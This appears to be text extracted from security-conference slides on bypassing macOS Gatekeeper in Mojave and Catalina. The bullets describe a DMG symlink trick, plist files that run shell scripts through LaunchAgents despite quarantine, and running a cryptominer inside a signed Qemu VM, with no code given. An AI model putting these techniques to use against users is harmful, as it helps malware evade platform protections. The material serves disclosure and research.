

- replace the symlink on the right
- add an icon to your plist file (Get Info)
- arrange your DMG layout
- result:





demo time





### **Catalina**

# changes

- on top of Mojave, GK is also invoked if
	- executed via 'exec', etc... (on first run)
- malware check on \*every\* execution (not just 1st run)
- the previous experiments won't work
- although it was well known to everyone (bypass GK via 'exec'), no one raised it to Apple, likely only me, thus:
	- Gatekeeper

We would like to acknowledge Csaba Fitzl (@theevilbit) for their assistance.



# yet to be fixed - plist

- plist files are still loaded regardless of the 'q' attribute
- you can put shell scripts inside
- LaunchAgents folder)

**Finder** 

We would like to acknowledge Csaba Fitzl (@theevilbit) for their assistance.

### • D&D trick is killed in Catalina (user's can't D&D to symlinks pointing to

# bring your own VM :)

- Qemu is supported on macOS, signed
- use that to run a VM (cryptominer malware)
- not useful if you need to access user data
- useful if you only need CPU power



## Credits / References

• [https://blog.malwarebytes.com/mac/2019/06/new-mac-cryptominer-](https://blog.malwarebytes.com/mac/2019/06/new-mac-cryptominer-malwarebytes-detects-as-bird-miner-runs-by-emulating-linux/)

- Icons made by Freepik, Prosymbols, good-ware from FlatIcon
- <https://developer.apple.com/videos/play/wwdc2019/701>
- [malwarebytes-detects-as-bird-miner-runs-by-emulating-linux/](https://blog.malwarebytes.com/mac/2019/06/new-mac-cryptominer-malwarebytes-detects-as-bird-miner-runs-by-emulating-linux/)
- [https://objective-see.com/blog/blog\\_0x32.html](https://objective-see.com/blog/blog_0x32.html)
- [exposed-come-see-conquer](https://speakerdeck.com/patrickwardle/shmoocon-2016-gatekeeper-exposed-come-see-conquer)

• [https://speakerdeck.com/patrickwardle/shmoocon-2016-gatekeeper-](https://speakerdeck.com/patrickwardle/shmoocon-2016-gatekeeper-exposed-come-see-conquer)